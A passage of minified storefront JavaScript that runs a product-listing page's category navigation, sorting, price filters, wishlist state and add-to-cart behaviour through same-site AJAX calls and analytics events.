e=t.originalEvent.state||{},o=e.id,a=e.urlRefinement;e.urlRedirectRefinement;o?(e=$('[data-category-id="'+o+'"]')).length&&y(e,t):y(null,t,a)})},updateCategoryElementsAfterClickSideCategory:function(){$(".container").on("click",".js-categoryItem",function(t){t.preventDefault(),t.stopPropagation();var t=$(".cc-plp--categories").attr("data-url"),e=$(this).attr("data-category-id"),o=($(".js-categoryItem").removeClass("cc-plp--categoryItem--selected"),$(this).removeClass("cc-plp--categoryItems--viewChild").addClass("cc-plp--categoryItem--selected"),$(".js-categoryItem.cc-plp--categoryItem--selected").attr("data-category-title"));$.ajax({url:t,method:"GET",data:{cgid:e},success:function(t){$(".js-categoryName").html(o)},error:function(t,e){console.error("Errore nell'aggiornamento delle breadcrumb:",e)}})})},refreshPLPTile:c.refreshPLPTile,sort:function(){$(document).on("click","li.js-sorting-sub-option .js-sorting-link",function(t){t.stopPropagation(),t.preventDefault();var e,o=$(this).closest(".js-sorting-sub-option"),a=($.spinner().start(),o.data("id")),o=o.data("name");$(".js-sorting-sub-option .js-sorting-link").removeClass("active-filter"),$(this).addClass("active-filter"),$(this).closest(".cc-plp--sortingItem").find("input").prop("checked","checked"),$(".js-sorting-menu-selected").text($(this).text()),$(".js-sorting-menu-selected").attr("data-value",$(this).text()),$("body").trigger("analytics:updateProductSorting",{sorting:o}),a&&(o=a,a=new URL(location.href),"bs-title-option"!==o&&(location.href.includes("srule")&&a.searchParams.delete("srule"),a.searchParams.append("srule",o)),e=document.title,history.replaceState({id:o},e,a),y(this,t))})},showMore:function(){$(".container").on("click",".show-more button",function(t){t.stopPropagation(),t.preventDefault(),a(t)})},applyFilter:function(){$(".container").on("click",".js-categoryItem, .js-resetRefinement, .js-applyFilter, .js-removeFilter",function(t){t.preventDefault(),t.stopPropagation();var e=$(this),o=e.data("href"),a=e.attr("href");e.hasClass("js-filter-link")&&e.attr("name"),(e.hasClass("js-resetPriceRefinement")||e.hasClass("js-resetRefinement"))&&$(".cc-plp--filters--sticky").removeAttr("data-new-min-price").removeAttr("data-new-max-price"),m(o,a),e=a,e=window.origin+a,$('link[rel="canonical"]').attr("href",e),y(this,t,null)}),$(".container").on("click",".js-searchCategoryList .values div a",function(t){t.preventDefault(),t.stopPropagation();var e=$(this);e.closest(".js-searchCategoryList").find(".values div.cc-filter-category").removeClass("cc-current-category"),y(this,t,null),e.closest("div.cc-filter-category").addClass("cc-current-category")})},backInStock:function(){$(".backinstock-form").submit(function(t){var e=$(this),t=(t.preventDefault(),e.attr("action")),o=(e.spinner().start(),$("#submitEmailButton"));o.length&&o.data("id")&&o.data("message")&&(o={id:o.data("id"),message:o.data("message")},$("body").trigger("analytics:clickBackInStock",o)),$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),!t.success&&t.success||(document.querySelector(".backinstock-body").style.display="none",$(".serviceMessage").empty().append('<p class="cc-service-message--text">'+t.receivedMsgBody+'</p><div class="cc-content-button-back" data-dismiss="modal" aria-label="Close"><a href="" class="cc-link-type-2" id="submitEmailButton">'+t.buttonText+"</a></div>"),document.querySelector(".serviceMessage").style.display="block",e[0].reset())},error:function(){e.spinner().stop()}})})},addToCart:c.addToCart},$(function(){c.productsInWishlistOnDOMready();var t=$(".refreshableCategoryRefinements .values a.cc-plp--categoryItem--selected").attr("data-category-id"),t=(history.replaceState({id:t},null,null),$(".js-categoryfilterbar"));t.appendTo(".js-categoryFiltersContainer"),t.find(".js-categorySelected").length&&t.find(".js-mainCategory").remove(),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0===$(".js-breadcrumbContainer .cc-breadcrumb--container").height()?$(".js-breadcrumbContainer").removeClass("cc-breadcrumb--container__wrapper--sticky"):$(".js-breadcrumbContainer").addClass("cc-breadcrumb--container__wrapper--sticky")}),$(document).on("click",".js-dropdownFilter",function(t){t.preventDefault(),t.stopPropagation();t=$(this);"false"===t.attr("aria-expanded")?($(".js-dropdownFilter").attr("aria-expanded","false"),$(".js-dropdownFilter").closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").removeClass("show"),t.attr("aria-expanded","true"),t.closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").addClass("show")):(t.attr("aria-expanded","false"),t.closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").removeClass("show"))}),$(document).on("click",".cc-plp",function(){"false"===$(".js-dropdownFilter").attr("aria-expanded")&&($(".js-dropdownFilter").attr("aria-expanded","false"),$(".js-dropdownFilter").closest(".dropdown").find(".dropdown-menu").removeClass("show"))}),$(".container").on("click",".js-openAccordion",function(){var t=$(this).data("open-accordion");"sorting"===t?($(".cc-plp--filterRow--list").addClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none")):($(".cc-plp--filterRow--list").removeClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none")),$(".cc-plp--filterDropdown").removeClass("cc-plp--filterDropdown--open"),$(".cc-plp--filterDropdown").closest(".cc-submenu-voice").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+t+'"]').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterRow--item").removeClass("cc-plp--filterRow--item--active"),$('.cc-plp--filterRow--item[data-refinement-trigger="'+t+'"]').addClass("cc-plp--filterRow--item--active")}),$(".container").on("click",".js-dropdownFilterMobile",function(){var t=$(this).data("refinement-trigger");"sorting"===t?($(".cc-plp--filterRow--list").addClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none")):($(".cc-plp--filterRow--list").removeClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none")),$(".cc-plp--filterDropdown").removeClass("cc-plp--filterDropdown--open"),$(".cc-plp--filterDropdown").closest(".cc-submenu-voice").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+t+'"]').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterRow--item").removeClass("cc-plp--filterRow--item--active"),$('.cc-plp--filterRow--item[data-refinement-trigger="'+t+'"]').addClass("cc-plp--filterRow--item--active")}),$(window).on("resize",function(){var t;window.isMobile||($("#loginDrawerModal").hasClass("show")||$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cc-plp--filterModal").css("display","flex"),$(".js-breadcrumbContainer").removeAttr("style"),$(".cc-plp--categories--sticky").removeAttr("style"),$(".cc-plp--filters--sticky").removeAttr("style"),$(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterModal").hasClass("show")&&($(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none"),$(".cc-plp--filterModal").removeClass("show")),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"))}),$(".container").on("hidden.bs.modal","#filterModal",function(){$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"})}),$(".container").on("shown.bs.modal","#filterModal",function(){$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"})}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-plp--categories--dropdown");0<!e.length||!(0<e.length&&e.hasClass("cc-plp--categories--dropdown--open"))||"cc-plp--categoryItem"===$(t.target).prop("class")||0<$(t.target).closest(".cc-plp--categories--dropdown--open").length||e.removeClass("cc-plp--categories--dropdown--open")}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-plp--filterDropdown");0<!e.length||!(0<e.length&&e.hasClass("show"))||"filterModal"===$(t.target).prop("class")||0<$(t.target).closest(".filterModal").length||e.removeClass("show").closest(".cc-submenu-voice").find(".cc-plp--filterRow--item").attr("aria-expanded","false")}),$(".container").on("click",".js-categoryBtn",function(){$(this).closest(".cc-plp--categories--dropdown").toggleClass("cc-plp--categories--dropdown--open")}),$(".container").on("click",".js-closeDropdownFilter",function(){var t=$(this);window.isDesktop?(t.closest(".cc-submenu-voice").find(".cc-plp--filterRow--item").attr("aria-expanded","false"),t.closest(".cc-plp--filterDropdown").removeClass("show")):($(".cc-plp--filterModal").toggle("modal"),$(".cc-plp--filterModal").removeClass("show"),$("body").removeClass("modal-open"),$(".modal-backdrop").remove(),$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}))}),$(".container").on("click",".cc-plp--filterModal",function(t){!window.isMobile||"cc-plp--filterModal--content"===$(t.target).prop("class")||0<$(t.target).closest(".cc-plp--filterModal--content").length||($(".cc-plp--filterModal").toggle("modal"),$("body").removeClass("modal-open"),$(".cc-plp--filterModal").removeClass("show"),$(".modal-backdrop").remove(),$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}))}),$(".container").on("click",".js-scrollLeft",function(){$(".cc-plp--scrollCategories").animate({scrollLeft:$(".cc-plp--scrollCategories").scrollLeft()-100},300);var t=$(".cc-plp--categoryItem:first-child").offset().left;0<$(".cc-plp--filters--brandLogo").length&&94<t||0===$(".cc-plp--filters--brandLogo").length&&0<t?$(".js-scrollLeftWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn"),$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")}),$(".container").on("click",".js-scrollRight",function(){$(".cc-plp--scrollCategories").animate({scrollLeft:$(".cc-plp--scrollCategories").scrollLeft()+100},300),$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn");var t=$(".cc-plp--categoryItem:first-child").offset().left;document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth<=document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth-t+30?$(".js-scrollRightWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")}),$(".cc-plp--scrollCategories").on("scroll",function(){var t=$(".cc-plp--categoryItem:first-child").offset().left;document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth<=document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth-t+30?$(".js-scrollRightWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0<$(".cc-plp--filters--brandLogo").length&&94<t||0===$(".cc-plp--filters--brandLogo").length&&0<t?$(".js-scrollLeftWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn")}),$(".container").on("click",".js-filterPriceDropdown",function(t){t.preventDefault(),t.stopPropagation()});var o=new URLSearchParams(window.location.search),t=o.get("pmin"),o=o.get("pmax"),b=(t&&($("#fromSlider").val(parseInt(t)),$("#fromInput").val(parseInt(t))),o&&($("#toSlider").val(parseInt(o)),$("#toInput").val(parseInt(o))),document.querySelector("#fromSlider")),w=document.querySelector("#toSlider"),C=document.querySelector("#fromInput"),k=document.querySelector("#toInput");function j(t,e){var o=void 0,o="/"===t.charAt(0)?new URL(window.origin+t):new URL(t);return Object.keys(e).forEach(function(t){o.searchParams.set(t,e[t])}),o.pathname+o.search}p(b,w,"#E7E6DD","#000",w),u(w),b.oninput=function(){return l(b,w,C)},w.oninput=function(){return d(b,w,k)},C.addEventListener("blur",function(){return r(b,C,k,w)}),k.addEventListener("blur",function(){return i(w,C,k,w)}),$(".container").on("input","#fromSlider, #toSlider",function(t){var e=document.querySelector("#fromSlider"),o=document.querySelector("#toSlider"),a=document.querySelector("#fromInput"),r=document.querySelector("#toInput");e&&o&&a&&r&&(t.target===e&&l(e,o,a),t.target===o)&&d(e,o,r)}),$(".container").on("change, input, blur",".js-minPriceFilter",function(){var t=$(".js-minPriceFilter").val(),e=$(".js-maxPriceFilter").val(),o=$(".cc-plp--filters--sticky").attr("data-new-min-price")?$(".cc-plp--filters--sticky").attr("data-new-min-price"):$(".js-filterPrice").attr("data-old-min-price"),a=$(".js-filterPrice").attr("data-old-min-price");if(parseInt(t)!==parseInt(o)){if(parseInt(t)<parseInt(a)||parseInt(t)>=parseInt(e))return void $(".js-minPriceFilter").val(parseInt(o));parseInt(t)===parseInt(o)&&(t=parseInt(o)-1,$(".js-minPriceFilter").val(parseInt(t)))}f()}),$(".container").on("change, input, blur",".js-maxPriceFilter",function(){var t=$(".js-maxPriceFilter").val(),e=$(".js-minPriceFilter").val(),o=$(".cc-plp--filters--sticky").attr("data-new-max-price")?$(".cc-plp--filters--sticky").attr("data-new-max-price"):$(".js-filterPrice").attr("data-old-max-price"),a=$(".js-filterPrice").attr("data-old-max-price");if(parseInt(t)!==parseInt(o)){if(parseInt(t)>parseInt(a)||parseInt(t)<=parseInt(e))return $(".js-maxPriceFilter").val(parseInt(o)),void $(".js-applyPrice").closest(".js-dropdownFilter").trigger("click");parseInt(e)===parseInt(t)&&(t=parseInt(t)+1,$(".js-maxPriceFilter").val(parseInt(t)))}f()}),$(".container").on("click",".js-applyPrice",function(a){var r=this;setTimeout(function(){var t=$(".js-maxPriceFilter").val(),e=$(".js-minPriceFilter").val();$.spinner().start(),a&&$(a).trigger("search:filter",a);var o=j($(r).closest(".cc-plp--filterDropdown").find(".cc-plp--filterDropdown--inputPriceContent").data("href"),{pmax:t,pmin:e});$(".cc-plp--filters--sticky").attr("data-new-min-price",e).attr("data-new-max-price",t),o&&$.ajax({url:o,data:{page:$(".grid-footer").data("page-number"),selectedUrl:o},method:"GET",success:function(t){v(t);var t=$(".cc-plp--filters--sticky").attr("data-new-min-price"),e=$(".cc-plp--filters--sticky").attr("data-new-max-price"),o=(t&&($("#fromSlider").val(t),$("#fromInput").val(t)),e&&($("#toSlider").val(e),$("#toInput").val(e)),document.querySelector("#fromSlider")),a=document.querySelector("#toSlider");o&&a&&(p(o,a,"#E7E6DD","#000",a),u(a),o=$(".cc-plp--filterDropdown--inputPriceContent").attr("data-href"),a=$(".cc-plp--filterDropdown--inputPriceContent").attr("data-redirect-url"),m(j(o,{pmax:e,pmin:t}),j(a,{pmax:e,pmin:t}))),0<$('.cc-plp--filterDropdown--sortingLabel [aria-expanded="true"]').length&&$(".cc-plp--filterDropdown--sortingLabel .js-dropdownFilter").trigger("click"),$([document.documentElement,document.body]).animate({scrollTop:0},300),$.spinner().stop()},error:function(){$.spinner().stop()}})},200)}),$("body").on("click",".js-toTopButton",function(){$("html, body").animate({scrollTop:0},300)}),$(".container").on("keypress",".js-minPriceFilter, .js-maxPriceFilter",function(t){["0","1","2","3","4","5","6","7","8","9"].includes(t.key)||t.preventDefault()}),$(".container").on("paste",".js-minPriceFilter, .js-maxPriceFilter",function(t){var e=(t.clipboardData||window.clipboardData).getData("text");/^\d$/.test(e)||t.preventDefault()})},190:function(t,e,o){o=o(147);function f(t,e){var o,a=t.find("button.add-to-wish-list"),r=!!a.data("is-size-selected"),t=(o=!!window.ProductsInWishlist&&(o=window.ProductsInWishlist,t=t.data("pid"),-1<o.indexOf(t)),a.find("span.wishlist-content-add").length?a.find("span.wishlist-content-add"):a.find("svg.wishlist-content-add")),i=a.find("span.wishlist-content-remove").length?a.find("span.wishlist-content-remove"):a.find("svg.wishlist-content-remove");(r||o)&&(e?(a.addClass("to-remove"),a.removeClass("to-add"),t.addClass("d-none"),i):(a.addClass("to-add"),a.removeClass("to-remove"),i.addClass("d-none"),t)).removeClass("d-none")}function a(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t&&(e=JSON.parse(t).result)&&(window.ProductsInWishlist=e,$(".product-grid .column-tile .product.product-tile").each(function(){var t=$(this).data("pid");-1<e.indexOf(t)?f($(this),!0):f($(this),!1)}))}function m(){$(".cc-color-link-content-activate.active").each(function(){var t,e,o=$(this),a=o.closest(".cc-color");0<a.length&&(t=a.width(),e=o.position().left,o=o.outerWidth(),e<0||t<e+o)&&a.scrollLeft(Math.max(0,e-t/2+o/2))})}$(function(){a(),$(document).on("click keydown",".js-tile-open-overlay",function(t){var e;"keydown"===t.type&&"Enter"!==t.key&&" "!==t.key||(t.stopPropagation(),t.stopImmediatePropagation(),t.preventDefault(),(t=$(this)).hasClass("js-noSize")?t.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),(e=t.closest(".cc-tile-body").find(".cc-tile-sizes")).addClass("cc-active"),t.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"),e.find(".js-sizeBtn:first").trigger("focus")))}),$(".container").on("mouseleave",".js-tileWrapperHover",function(){var t;window.isDesktop&&((t=$(this)).removeClass("js-tileWrapperHover"),t.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-close-size",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active")}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-tile-sizes");0<!e.length||!(0<e.length&&e.hasClass("cc-active"))||"cc-tile-sizes__wrp"===$(t.target).prop("class")||0<$(t.target).closest(".cc-tile-sizes__wrp").length||(e.removeClass("cc-active"),window.isDesktop)||$("body").removeClass("modal-open")}),$(document).on("keydown",function(t){var e;"Escape"===t.key&&(t=$(".cc-tile-sizes.cc-active")).length&&(e=t.closest(".cc-tile-body").find(".js-tile-open-overlay"),t.removeClass("cc-active"),e.trigger("focus"))}),m()}),t.exports={productsInWishlistOnDOMready:a,refreshPLPTile:function(){$(".container").on("click keydown",".changeTileSelection a",function(c){var t,l,d,e,p,u;"keydown"===c.type&&"Enter"!==c.key&&" "!==c.key||(c.preventDefault(),c.stopPropagation(),t="",0<$(this).closest(".cc-size-list").length?t="size":0<$(this).closest(".cc-color").length&&(t="color"),$(this).addClass("active"),l=$(this).data("classtorefresh"),d=!0,e=$(this).attr("data-color"),p=$(this).attr("title"),void 0!==e&&!1!==e&&(d=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:$(this).data("classtorefresh"),isAjax:!0,isSize:d,variationValue:p},method:"GET",success:(u=t,function(t){0===$("."+l).length&&0<$("."+l+"__null").length&&(l+="__null");var e,o=$("."+l),a=o.find(".analytics-product"),r=a.data("position")||0,i=c.target.getAttribute("data-color"),s=(o.empty().html(t),t=l,(s=window.ProductsInWishlist)&&(n=(t=$("."+t).find(".product.product-tile")).data("pid"),-1<s.indexOf(n)?f(t,!0):f(t,!1)),o.find(".add-to-wish-list")),n=s.closest(".product-tile"),t=(s.length&&!n.hasClass("to-add")&&n.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),i&&!d&&o.find('a[data-color="'+i+'"]').trigger("focus"),o.find(".analytics-product").data("position",r),a.data()||{});p&&t&&(d?(t.size=p,$("body").trigger("analytics:selectSize",{productData:t})):(t.color=p,$("body").trigger("analytics:selectColor",{productData:t}))),$("body").trigger("analytics:variantSelectionPLP",{productData:t,variationType:u}),d?(s=l,i=0<(s=$("."+s)).find(".add-to-cart").length?s.find(".add-to-cart"):$(".add-to-cart"),o=s.find(".add-to-wish-list"),(e=$(".js-sizeBtn.active").data("vg-id"))&&(r=i.filter(function(){var t=$(this).data("pid");return-1!==e.indexOf(t)})).length&&(i=r.first()),s.hasClass("js-addWishlist")?(o.trigger("click"),s.removeClass("js-addWishlist")):i.trigger("click"),"true"!==s.attr("data-has-preselected-size")&&$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open"),$(".cc-wishlist-card.js-tileWrapperHover").removeClass("js-tileWrapperHover"),$(".cc-wishlist-card .cc-tile-sizes.cc-active").removeClass("cc-active")):m()}),error:function(){$.spinner().stop()}}))})},addToCart:o.addToCart}}});
//# sourceMappingURL=search.min.js.map
